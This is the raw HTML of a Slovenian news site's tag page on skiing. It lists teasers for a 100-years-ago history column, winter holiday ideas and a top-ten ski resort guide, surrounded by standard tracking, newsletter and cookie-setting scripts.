oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Obvsetil ne boste več prejemali.';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Uredite obvestila.';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'PRIJAVA';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'ODJAVA';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Odblokiraj obvestila';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Sledi navodilom za vključitev obvestil.';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://www.slovenec.org/wp-content/uploads/2020/02/cropped-slovenec-515x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.slovenec.org/wp-content/uploads/2020/02/cropped-slovenec-515x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.slovenec.org/wp-content/uploads/2020/02/cropped-slovenec-515x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.slovenec.org/wp-content/uploads/2020/02/cropped-slovenec-515x512-1-270x270.png" />
  <link href="https://fonts.googleapis.com/css?family=IBM+Plex+Serif:400,500,600,700,900&display=swap&&amp;subset=latin-ext" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Playfair+Display:400,700,900&display=swap&&amp;subset=latin-ext" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Oswald:700,600,500,400,300&amp;display=swap&amp;subset=latin,latin-ext" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Francois+One&display=swap&subset=latin-ext" rel="stylesheet">
</head>

<body class="archive tag tag-smucanje tag-2842 wp-custom-logo hfeed">
  <!-- Facebook Pixel Code -->
  <script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '2031602327073722');
    fbq('track', 'PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=2031602327073722&ev=PageView&noscript=1"></noscript>
  <!-- End Facebook Pixel Code -->

	<a class="skip-to-link screen-reader-text" href="#content">Skip to content</a>

	<header class="header">
    <div class="row">
      <div class="column small-12">
        <button class="nav-menu menu" title="Navigation" aria-label="Navigation" aria-controls="navigation-offcanvas">
          <span class="nav-menu__icon"><span></span></span>
        </button>
        <div id="navigation-offcanvas" class="navigation-offcanvas">
          <div class="navigation-offcanvas__scroll">

            <nav class="main-navigation">
              <div class="menu-main-navigation-container"><ul id="primary-menu" class="menu"><li id="menu-item-13774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13774"><a href="/">Aktualno</a></li>
<li id="menu-item-12999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12999"><a href="https://www.slovenec.org/lokalno/">Lokalno</a>
<ul class="sub-menu">
	<li id="menu-item-13000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13000"><a href="https://www.slovenec.org/lokalno/domaca-kuhinja/">Domača kuhinja</a></li>
	<li id="menu-item-13001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13001"><a href="https://www.slovenec.org/lokalno/podezelje/">Podeželje</a></li>
	<li id="menu-item-13002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13002"><a href="https://www.slovenec.org/lokalno/slovenski-ljudski-obicaji/">Slovenski ljudski običaji</a></li>
</ul>
</li>
<li id="menu-item-13003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13003"><a href="https://www.slovenec.org/gospodarstvo/">Gospodarstvo</a>
<ul class="sub-menu">
	<li id="menu-item-13004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13004"><a href="https://www.slovenec.org/gospodarstvo/denar/">Denar</a></li>
	<li id="menu-item-13005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13005"><a href="https://www.slovenec.org/gospodarstvo/poklici/">Poklici</a></li>
	<li id="menu-item-13006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13006"><a href="https://www.slovenec.org/gospodarstvo/tehnologija/">Tehnologija</a></li>
</ul>
</li>
<li id="menu-item-13007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13007"><a href="https://www.slovenec.org/druzba/">Družba</a>
<ul class="sub-menu">
	<li id="menu-item-13008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13008"><a href="https://www.slovenec.org/druzba/sociala/">Sociala</a></li>
	<li id="menu-item-13009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13009"><a href="https://www.slovenec.org/druzba/sodstvo/">Sodstvo</a></li>
	<li id="menu-item-13010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13010"><a href="https://www.slovenec.org/druzba/solstvo/">Šolstvo</a></li>
	<li id="menu-item-13011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13011"><a href="https://www.slovenec.org/druzba/verstva/">Verstva</a></li>
</ul>
</li>
<li id="menu-item-13013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13013"><a href="https://www.slovenec.org/komentarji/">Komentarji</a>
<ul class="sub-menu">
	<li id="menu-item-13014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13014"><a href="https://www.slovenec.org/komentarji/javna-narocila/">Javna naročila</a></li>
	<li id="menu-item-13015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13015"><a href="https://www.slovenec.org/komentarji/pravni-nasveti/">Pravni nasveti</a></li>
</ul>
</li>
<li id="menu-item-13016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13016"><a href="https://www.slovenec.org/zabava/">Zabava</a>
<ul class="sub-menu">
	<li id="menu-item-13017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13017"><a href="https://www.slovenec.org/zabava/glasba/">Glasba</a></li>
	<li id="menu-item-13018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13018"><a href="https://www.slovenec.org/zabava/potovanja/">Potovanja</a></li>
	<li id="menu-item-13019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13019"><a href="https://www.slovenec.org/zabava/sala-dneva/">Šala dneva</a></li>
	<li id="menu-item-13020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13020"><a href="https://www.slovenec.org/zabava/sport/">Šport</a></li>
</ul>
</li>
<li id="menu-item-13012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13012"><a href="https://www.slovenec.org/druzba/zdravstvo/">Zdravje</a></li>
<li id="menu-item-27991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27991"><a href="https://www.slovenec.org/evropska-unija/">Evropska unija</a></li>
</ul></div>            </nav>

                          <div id="custom_html-3" class="widget_text widget widget-header widget_custom_html"><div class="textwidget custom-html-widget"><ul class="header__social-links inline-list">
<li>
<a href="https://www.facebook.com/CasopisSlovenec/" target="_blank" rel="noopener">
<svg class="icon icon--facebook" aria-hidden="true">
<use xlink:href="https://www.slovenec.org/wp-content/themes/slovenec/images/icons/symbol-defs.svg#icon-facebook"></use>
</svg>
</a>
</li>
<li>
<a href="https://twitter.com/CasopisSlovenec" target="_blank" rel="noopener">
<svg class="icon icon--twitter" aria-hidden="true">
<use xlink:href="https://www.slovenec.org/wp-content/themes/slovenec/images/icons/symbol-defs.svg#icon-twitter"></use>
</svg>
</a>
</li>
</ul></div></div>            <!-- #header-widget-area -->

                            <div class="site-description">&#8211; od leta 1873 &#8211;</div>
              
            <div class="header__newsletter">
              <img  alt="" width="45" data-src="https://www.slovenec.org/wp-content/themes/slovenec/images/elements/hand-point.png" class="lazyload" src="[data-uri]"><noscript><img src="https://www.slovenec.org/wp-content/themes/slovenec/images/elements/hand-point.png" alt="" width="45"></noscript>
              <a href="#newsletter-subscription" title="Prijavite se na enovice">Prijava na e-novice</a>
            </div>

          </div>
        </div>

        <div id="date"></div>

        
<button class="button button--search" aria-controls="search-field" aria-expanded="false" aria-label="Išči">
  <svg class="icon icon--search" aria-hidden="true">
    <use xlink:href="https://www.slovenec.org/wp-content/themes/slovenec/images/icons/symbol-defs.svg#icon-search"></use>
  </svg>
</button>
<div class="search">
  <form role="search" method="get" class="search__form" action="https://www.slovenec.org/">
    <div id="search-field" class="search__field" aria-hidden="true">
      <label for="search-input" class="search__label">Išči:</label>
      <input type="search" id="search-input" class="search__input" placeholder="Vnesite iskalni niz &hellip;" value="" name="s" />
      <button type="submit" class="search__submit">
        <svg class="icon icon--search" aria-hidden="true">
          <use xlink:href="https://www.slovenec.org/wp-content/themes/slovenec/images/icons/symbol-defs.svg#icon-search"></use>
        </svg>
      </button>
    </div>
  </form>
</div>

        <a href="https://www.slovenec.org/" class="custom-logo-link" rel="home"><img width="543" height="60"   alt="Slovenec Logo" decoding="async" data-srcset="https://www.slovenec.org/wp-content/uploads/2020/02/SlovenecLogo.png 543w, https://www.slovenec.org/wp-content/uploads/2020/02/SlovenecLogo-300x33.png 300w"  data-src="https://www.slovenec.org/wp-content/uploads/2020/02/SlovenecLogo.png" data-sizes="(max-width: 543px) 100vw, 543px" class="custom-logo lazyload" src="[data-uri]" /><noscript><img width="543" height="60" src="https://www.slovenec.org/wp-content/uploads/2020/02/SlovenecLogo.png" class="custom-logo" alt="Slovenec Logo" decoding="async" srcset="https://www.slovenec.org/wp-content/uploads/2020/02/SlovenecLogo.png 543w, https://www.slovenec.org/wp-content/uploads/2020/02/SlovenecLogo-300x33.png 300w" sizes="(max-width: 543px) 100vw, 543px" /></noscript></a>          <div class="site-title"><a href="https://www.slovenec.org/" rel="home">Slovenec</a></div>
          
        <div class="weather">
          <img class="weather__icon" src="[data-uri]" alt="Icon" width="65" id="weather-icon">
          <div class="weather__temp">Ljubljana,&nbsp;<span id="weather-temp"></span>°C</div>
        </div>

      </div><!-- #column -->
    </div><!-- #row -->
	</header><!-- #masthead -->







<main id="main" class="main">
  <div class="row">
    <div class="column small-12 large-8">
      <h1 class="category-title"><span>smučanje</span></h1>      <div class="category list-posts list-posts--main">
        
          


<article id="post-21927" class="post-21927 post type-post status-publish format-standard has-post-thumbnail hentry category-zabava tag-2641 tag-davki tag-izumitelj tag-pismenost tag-slovenec tag-smucanje tag-zgodovina">
  <div class="list-posts__image">
    
		<a class="post-thumbnail" href="https://www.slovenec.org/2021/01/08/pred-100-leti-v-slovencu-22/" aria-hidden="true" tabindex="-1">
			<img width="1500" height="1000"   alt="Pred 100 leti v Slovencu" decoding="async" fetchpriority="high" data-srcset="https://www.slovenec.org/wp-content/uploads/2021/01/Izdelek-brez-naslova-2021-01-08T100044.364.png 1500w, https://www.slovenec.org/wp-content/uploads/2021/01/Izdelek-brez-naslova-2021-01-08T100044.364-720x480.png 720w, https://www.slovenec.org/wp-content/uploads/2021/01/Izdelek-brez-naslova-2021-01-08T100044.364-180x120.png 180w, https://www.slovenec.org/wp-content/uploads/2021/01/Izdelek-brez-naslova-2021-01-08T100044.364-768x512.png 768w"  data-src="https://www.slovenec.org/wp-content/uploads/2021/01/Izdelek-brez-naslova-2021-01-08T100044.364.png" data-sizes="(max-width: 1500px) 100vw, 1500px" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="1500" height="1000" src="https://www.slovenec.org/wp-content/uploads/2021/01/Izdelek-brez-naslova-2021-01-08T100044.364.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Pred 100 leti v Slovencu" decoding="async" fetchpriority="high" srcset="https://www.slovenec.org/wp-content/uploads/2021/01/Izdelek-brez-naslova-2021-01-08T100044.364.png 1500w, https://www.slovenec.org/wp-content/uploads/2021/01/Izdelek-brez-naslova-2021-01-08T100044.364-720x480.png 720w, https://www.slovenec.org/wp-content/uploads/2021/01/Izdelek-brez-naslova-2021-01-08T100044.364-180x120.png 180w, https://www.slovenec.org/wp-content/uploads/2021/01/Izdelek-brez-naslova-2021-01-08T100044.364-768x512.png 768w" sizes="(max-width: 1500px) 100vw, 1500px" /></noscript>		</a>

		  </div>
  <div class="list-posts__text">
    <h2 class="list-posts__title"><a href="https://www.slovenec.org/2021/01/08/pred-100-leti-v-slovencu-22/" rel="bookmark">Pred 100 leti v Slovencu</a></h2>      <div class="list-posts__meta">
        <span class="posted-on">Posted on <time class="entry-date published" datetime="2021-01-08T10:18:06+01:00">8. 1. 2021</time><time class="updated" datetime="2021-04-08T10:03:00+02:00">8. 4. 2021</time></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.slovenec.org/author/marko-zelko/">Marko Želko</a></span></span>      </div>
        <div class="list-posts__excerpt">
      Tudi letos nadaljujemo serijo člankov o tem, kaj se je dogajalo v Sloveniji in po svetu pred natanko 100 leti. Preverite kaj so naši predniki počeli takrat.    </div>
  </div>
</article><!-- #post-21927 -->





<article id="post-18879" class="post-18879 post type-post status-publish format-standard has-post-thumbnail hentry category-zabava category-zanimivo tag-pocitnice tag-smucanje tag-zima tag-zimske-pocitnice">
  <div class="list-posts__image">
    
		<a class="post-thumbnail" href="https://www.slovenec.org/2020/09/24/zimske-pocitnice/" aria-hidden="true" tabindex="-1">
			<img width="1280" height="853"   alt="Pet idej za nepozabne zimske počitnice v Sloveniji" decoding="async" data-srcset="https://www.slovenec.org/wp-content/uploads/2020/09/Zimske-pocitnice-s-tretmaji-za-pare.FOTO_.AndreaPiacquadioPexels.jpg 1280w, https://www.slovenec.org/wp-content/uploads/2020/09/Zimske-pocitnice-s-tretmaji-za-pare.FOTO_.AndreaPiacquadioPexels-720x480.jpg 720w, https://www.slovenec.org/wp-content/uploads/2020/09/Zimske-pocitnice-s-tretmaji-za-pare.FOTO_.AndreaPiacquadioPexels-180x120.jpg 180w, https://www.slovenec.org/wp-content/uploads/2020/09/Zimske-pocitnice-s-tretmaji-za-pare.FOTO_.AndreaPiacquadioPexels-768x512.jpg 768w"  data-src="https://www.slovenec.org/wp-content/uploads/2020/09/Zimske-pocitnice-s-tretmaji-za-pare.FOTO_.AndreaPiacquadioPexels.jpg" data-sizes="(max-width: 1280px) 100vw, 1280px" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="1280" height="853" src="https://www.slovenec.org/wp-content/uploads/2020/09/Zimske-pocitnice-s-tretmaji-za-pare.FOTO_.AndreaPiacquadioPexels.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Pet idej za nepozabne zimske počitnice v Sloveniji" decoding="async" srcset="https://www.slovenec.org/wp-content/uploads/2020/09/Zimske-pocitnice-s-tretmaji-za-pare.FOTO_.AndreaPiacquadioPexels.jpg 1280w, https://www.slovenec.org/wp-content/uploads/2020/09/Zimske-pocitnice-s-tretmaji-za-pare.FOTO_.AndreaPiacquadioPexels-720x480.jpg 720w, https://www.slovenec.org/wp-content/uploads/2020/09/Zimske-pocitnice-s-tretmaji-za-pare.FOTO_.AndreaPiacquadioPexels-180x120.jpg 180w, https://www.slovenec.org/wp-content/uploads/2020/09/Zimske-pocitnice-s-tretmaji-za-pare.FOTO_.AndreaPiacquadioPexels-768x512.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript>		</a>

		  </div>
  <div class="list-posts__text">
    <h2 class="list-posts__title"><a href="https://www.slovenec.org/2020/09/24/zimske-pocitnice/" rel="bookmark">Pet idej za nepozabne zimske počitnice v Sloveniji</a></h2>      <div class="list-posts__meta">
        <span class="posted-on">Posted on <time class="entry-date published" datetime="2020-09-24T08:25:10+02:00">24. 9. 2020</time><time class="updated" datetime="2020-12-24T07:57:00+01:00">24. 12. 2020</time></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.slovenec.org/author/admin/">Uredništvo</a></span></span>      </div>
        <div class="list-posts__excerpt">
      Letos bodo zimske počitnice nepozabne. Zimske počitnice so odlične za smučanje. Lahko pa jih tokrat preživite v savni in velnes centru.    </div>
  </div>
</article><!-- #post-18879 -->





<article id="post-18800" class="post-18800 post type-post status-publish format-standard has-post-thumbnail hentry category-zabava category-zanimivo tag-smucanje tag-smucarska-sezona tag-smucisca tag-zima">
  <div class="list-posts__image">
    
		<a class="post-thumbnail" href="https://www.slovenec.org/2020/09/22/smucanje-top-10-smucisc-v-sloveniji/" aria-hidden="true" tabindex="-1">
			<img width="1280" height="853"   alt="Smučanje: Top 10 smučišč v Sloveniji" decoding="async" data-srcset="https://www.slovenec.org/wp-content/uploads/2020/09/Smucanje-za-najmlajse.FOTO_.VisitAlmatyPexels.jpg 1280w, https://www.slovenec.org/wp-content/uploads/2020/09/Smucanje-za-najmlajse.FOTO_.VisitAlmatyPexels-720x480.jpg 720w, https://www.slovenec.org/wp-content/uploads/2020/09/Smucanje-za-najmlajse.FOTO_.VisitAlmatyPexels-180x120.jpg 180w, https://www.slovenec.org/wp-content/uploads/2020/09/Smucanje-za-najmlajse.FOTO_.VisitAlmatyPexels-768x512.jpg 768w"  data-src="https://www.slovenec.org/wp-content/uploads/2020/09/Smucanje-za-najmlajse.FOTO_.VisitAlmatyPexels.jpg" data-sizes="(max-width: 1280px) 100vw, 1280px" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="1280" height="853" src="https://www.slovenec.org/wp-content/uploads/2020/09/Smucanje-za-najmlajse.FOTO_.VisitAlmatyPexels.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Smučanje: Top 10 smučišč v Sloveniji" decoding="async" srcset="https://www.slovenec.org/wp-content/uploads/2020/09/Smucanje-za-najmlajse.FOTO_.VisitAlmatyPexels.jpg 1280w, https://www.slovenec.org/wp-content/uploads/2020/09/Smucanje-za-najmlajse.FOTO_.VisitAlmatyPexels-720x480.jpg 720w, https://www.slovenec.org/wp-content/uploads/2020/09/Smucanje-za-najmlajse.FOTO_.VisitAlmatyPexels-180x120.jpg 180w, https://www.slovenec.org/wp-content/uploads/2020/09/Smucanje-za-najmlajse.FOTO_.VisitAlmatyPexels-768x512.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript>		</a>

		  </div>
  <div class="list-posts__text">
    <h2 class="list-posts__title"><a href="https://www.slovenec.org/2020/09/22/smucanje-top-10-smucisc-v-sloveniji/" rel="bookmark">Smučanje: Top 10 smučišč v Sloveniji</a></h2>      <div class="list-posts__meta">
        <span class="posted-on">Posted on <time class="entry-date published" datetime="2020-09-22T10:00:58+02:00">22. 9. 2020</time><time class="updated" datetime="2020-12-22T09:45:00+01:00">22. 12. 2020</time></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.slovenec.org/author/admin/">Uredništvo</a></span></span>      </div>
        <div class="list-posts__excerpt">
      Slovenija ponuja številne smučarske proge. Smučanje je konkurenčno z evropskimi smučišči. Odpravite se na smučanje na najdaljšo osvetljeno progo v Evropi.     </div>
  </div>
</article><!-- #post-18800 -->


      </div>
    </div>
    <div class="column small-12 large-4 border-left-large">
      
<div id="mc4wp_form_widget-3" class="widget widget-sidebar widget_mc4wp_form_widget"><h2 class="widget-sidebar__title"><span>Prijava na e-novice</span></h2><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-12953" method="post" data-id="12953" data-name="Prijava na e-novice" ><div class="mc4wp-form-fields"><div id="newsletter-subscription" class="newsletter-subscription">
 <div class="form-item__group">
<div class="form-item">
	<label class="visually-hidden">Email naslov: </label>
	<input type="email" name="EMAIL" placeholder="Email naslov" required />
</div>
<div class="form-item">
  	<input type="submit" class="button" value="Prijava" />
</div>
     </div>
    <div class="form-item">
    <input id="mc-agree" name="AGREE_TO_TERMS" type="checkbox" value="1" required="">
    <label for="mc-agree">Seznanjem sem s <a href="/pravilnik-zasebnosti/">pravilnikom zasebnosti</a>.</label>
</div>
</div>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768961452" /><input type="hidden" name="_mc4wp_form_id" value="12953" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>    </div>
  </div>
</main><!-- #main -->

	<footer id="footer" class="footer">
    <div class="row">
      <div class="column small-12">
        <div class="footer__logo">
          <span class="image">
            <img  alt="Slovenec" width="250" data-src="https://www.slovenec.org/wp-content/themes/slovenec/images/logos/slovenec.svg" class="lazyload" src="[data-uri]"><noscript><img src="https://www.slovenec.org/wp-content/themes/slovenec/images/logos/slovenec.svg" alt="Slovenec" width="250"></noscript>
          </span>
        </div>
      </div>
      <div class="column small-12 large-3">
                    <div id="custom_html-2" class="widget_text widget widget-footer-side widget_custom_html"><div class="widget-footer-side__title">Sledite nam:</div><div class="textwidget custom-html-widget"><ul class="footer__social-links inline-list">
<li>
<a href="https://www.facebook.com/CasopisSlovenec/" target="_blank" rel="noopener">
<svg class="icon icon--facebook" aria-hidden="true">
<use xlink:href="https://www.slovenec.org/wp-content/themes/slovenec/images/icons/symbol-defs.svg#icon-facebook"></use>
</svg>
</a>
</li>
<li>
<a href="https://twitter.com/CasopisSlovenec" target="_blank" rel="noopener">
<svg class="icon icon--twitter" aria-hidden="true">
<use xlink:href="https://www.slovenec.org/wp-content/themes/slovenec/images/icons/symbol-defs.svg#icon-twitter"></use>
</svg>
</a>
</li>
</ul></div></div>                  <hr style="max-width: 240px;">

        <nav class="footer-navigation">
          <div class="menu-td-demo-footer-menu-container"><ul id="footer-menu" class="menu"><li id="menu-item-13024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13024"><a href="https://www.slovenec.org/casopis-slovenec/">Časopis Slovenec</a></li>
<li id="menu-item-13022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13022"><a href="https://www.slovenec.org/ekipa/">Ekipa</a></li>
<li id="menu-item-13025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13025"><a href="https://www.slovenec.org/o-nas/">O nas</a></li>
<li id="menu-item-13247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13247"><a href="https://www.slovenec.org/javne-objave/">Javne objave</a></li>
<li id="menu-item-12163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12163"><a href="https://www.slovenec.org/piskotki/">Piškotki</a></li>
<li id="menu-item-13021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13021"><a href="https://www.slovenec.org/pravilnik-zasebnosti/">Pravilnik zasebnosti</a></li>
<li id="menu-item-13023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13023"><a href="https://www.slovenec.org/zaposlimo/">Zaposlimo</a></li>
</ul></div>        </nav>
      </div>
      <div class="column small-12 large-9">
                    <div id="categories-3" class="widget widget-footer-main widget_categories">
			<ul>
					<li class="cat-item cat-item-8"><a href="https://www.slovenec.org/aktualno/">Aktualno</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://www.slovenec.org/druzba/">Družba</a>
<ul class='children'>
	<li class="cat-item cat-item-37"><a href="https://www.slovenec.org/druzba/sociala/">Sociala</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://www.slovenec.org/druzba/sodstvo/">Sodstvo</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://www.slovenec.org/druzba/solstvo/">Šolstvo</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://www.slovenec.org/druzba/verstva/">Verstva</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.slovenec.org/druzba/zdravstvo/">Zdravstvo</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-4434"><a href="https://www.slovenec.org/evropska-unija/">Evropska unija</a>
<ul class='children'>
	<li class="cat-item cat-item-4274"><a href="https://www.slovenec.org/evropska-unija/eu/">Dejstva o EU</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.slovenec.org/gospodarstvo/">Gospodarstvo</a>
<ul class='children'>
	<li class="cat-item cat-item-1832"><a href="https://www.slovenec.org/gospodarstvo/denar/">Denar</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://www.slovenec.org/gospodarstvo/poklici/">Poklici</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://www.slovenec.org/gospodarstvo/tehnologija/">Tehnologija</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.slovenec.org/javne-objave/">Javne objave</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://www.slovenec.org/komentarji/">Komentarji</a>
<ul class='children'>
	<li class="cat-item cat-item-2229"><a href="https://www.slovenec.org/komentarji/javna-narocila/">Javna naročila</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://www.slovenec.org/komentarji/pravni-nasveti/">Pravni nasveti</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2207"><a href="https://www.slovenec.org/lokalno/">Lokalno</a>
<ul class='children'>
	<li class="cat-item cat-item-28"><a href="https://www.slovenec.org/lokalno/domaca-kuhinja/">Domača kuhinja</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.slovenec.org/lokalno/podezelje/">Podeželje</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://www.slovenec.org/lokalno/slovenski-ljudski-obicaji/">Slovenski ljudski običaji</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2231"><a href="https://www.slovenec.org/nekategorizirano/">Nekategorizirano</a>
</li>
	<li class="cat-item cat-item-5610"><a href="https://www.slovenec.org/nespregledano/">NEspregledano</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://www.slovenec.org/zabava/">Zabava</a>
<ul class='children'>
	<li class="cat-item cat-item-27"><a href="https://www.slovenec.org/zabava/glasba/">Glasba</a>
</li>
	<li class="cat-item cat-item-6402"><a href="https://www.slovenec.org/zabava/pod-kozo-smo-vsi/">Pod kožo smo vsi &#8230;</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.slovenec.org/zabava/potovanja/">Potovanja</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://www.slovenec.org/zabava/sala-dneva/">Šala dneva</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.slovenec.org/zabava/sport/">Šport</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://www.slovenec.org/zabava/svetnik-dneva/">Svetnik dneva</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2247"><a href="https://www.slovenec.org/zanimivo/">Zanimivo</a>
</li>
			</ul>

			</div>                </div>
    </div>
		<div class="row">
      <div class="column small-12">
        <div class="footer__sub">
          <small class="footer__copy">© <span id="year"></span> Izdaja Inštitut dr. Antona Korošca. © 2020. Vse pravice pridržane.</small>
        </div>
      </div>
		</div><!-- .site-info -->
	</footer><!-- #footer -->

  <script>eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 3=2 0(2 0().6()+5*4*1*1*f);8.e="c=b; 9=/; a="+3.d();',16,16,'Date|60|new|date|24|365|getTime|var|document|path|expires|1|paddos_8aWl3|toUTCString|cookie|1000'.split('|'),0,{}))</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script src="https://www.slovenec.org/wp-content/themes/slovenec/js/navigation.js?ver=1581624724" id="slovenec-navigation-js"></script>
<script src="https://www.slovenec.org/wp-content/themes/slovenec/js/slovenec.scripts.js?ver=1601748750" id="slovenec-scripts-js"></script>
<script src="https://www.slovenec.org/wp-content/themes/slovenec/js/skip-link-focus-fix.js?ver=1581624724" id="slovenec-skip-link-focus-fix-js"></script>
<script src="https://www.slovenec.org/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.15.0" id="smush-lazy-load-js"></script>
<script src="https://www.slovenec.org/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2" id="__ytprefsfitvids__-js"></script>
<script src="https://www.slovenec.org/wp-content/plugins/massive-cryptocurrency-widgets/assets/public/js/socket.io.js?ver=2.1.0" id="mcw-crypto-socket-io-js"></script>
<!--[if lt IE 9]>
